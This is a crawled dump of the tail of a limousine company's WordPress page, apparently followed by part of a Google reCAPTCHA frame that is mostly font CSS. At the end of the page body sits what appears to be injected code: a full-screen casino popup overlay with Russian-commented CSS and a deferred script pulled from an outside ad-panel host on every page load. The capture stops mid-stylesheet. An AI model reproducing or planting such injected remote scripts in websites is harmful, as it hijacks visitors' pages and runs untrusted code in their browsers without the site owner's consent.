height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer id="astra-theme-js-js-extra" src="[data-uri]"></script> <script defer src="https://www.uniquelimo.us/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.3.2" id="astra-theme-js-js"></script> <script src="https://www.uniquelimo.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://www.uniquelimo.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1" id="contact-form-7-js"></script> <script src="https://www.uniquelimo.us/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script defer id="starter-templates-zip-preview-js-extra" src="[data-uri]"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_60d72450a6829bb918b07075e6273d16.php?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script> <script defer src="https://www.uniquelimo.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://www.uniquelimo.us/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer src="https://www.uniquelimo.us/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script defer src="https://www.uniquelimo.us/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script> <script src="https://www.uniquelimo.us/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script defer src="https://www.uniquelimo.us/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script defer src="https://www.uniquelimo.us/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/script/jquery.actual.min.js" id="jquery-actual-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_a3dbb648b4dc533be9ffa3cb5b506b61.php" id="jquery-fileupload-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/script/jquery.timepicker.min.js" id="jquery-timepicker-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/script/jquery.qtip.min.js" id="jquery-qtip-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/script/ResizeSensor.min.js" id="resizesensor-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/script/jquery.theia-sticky-sidebar.min.js" id="jquery-theia-sticky-sidebar-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_cc9e759f24ba773aeef8a131889d3728.php" id="jquery-fancybox-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_c017067f48d97ec4a077ccdf056e6a2e.php" id="jquery-fancybox-media-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_3c82a509fc25b9d724dabee91479f0cb.php" id="jquery-fancybox-buttons-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/script/intlTelInput.min.js" id="jquery-intlTelInput-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/script/intlTelInputUtil.min.js" id="jquery-intlTelInputUtil-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/script/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_3f50d9297d8b05ed27918cdc6e532a94.php" id="chbs-helper-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_9df8d22465602545494c62d047ee0339.php" id="chbs-booking-form-js"></script> <script defer src="https://www.google.com/recaptcha/api.js?render=6LdFmPUcAAAAAN2h4eXHn87fSEILFxYBjsO58BAJ&amp;ver=3.0" id="google-recaptcha-js"></script> <script src="https://www.uniquelimo.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_ec0187677793456f98473f49d9e9b95f.php?ver=6.1" id="wpcf7-recaptcha-js"></script> <script defer id="eael-general-js-extra" src="[data-uri]"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.15" id="eael-general-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_7cee34b420d58732ac3e5ba2851ab8e2.php?ver=2.0.5" id="hfe-frontend-js-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer src="https://www.uniquelimo.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uniquelimo.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uniquelimo.us/wp-includes/js/wp-emoji-loader.min.js</script> <style>.gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }</style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus" loading="lazy"></a></div></div><script defer src="https://banerpanel.live/api/banner-js.php?k=olczjNk4qk5MLJVnqM5Enko7k3uKqIPV&#038;t=1769426947&#038;v=1.0.6"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 06:29:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFmPUcAAAAAN2h4eXHn87fSEILFxYBjsO58BAJ&co=aHR0cHM6Ly93d3cudW5pcXVlbGltby51czo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ms0zhc99nja4
body_size: 48468
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
